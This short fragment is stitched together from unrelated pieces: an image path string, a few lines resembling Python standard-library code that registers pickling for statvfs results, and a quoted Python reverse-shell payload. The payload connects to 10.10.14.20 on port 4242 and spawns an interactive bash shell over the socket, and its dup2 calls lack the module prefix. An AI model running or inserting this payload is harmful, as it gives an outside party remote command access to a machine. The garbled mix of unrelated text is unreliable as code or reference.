 try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
        pass
'import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.20",4242))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")'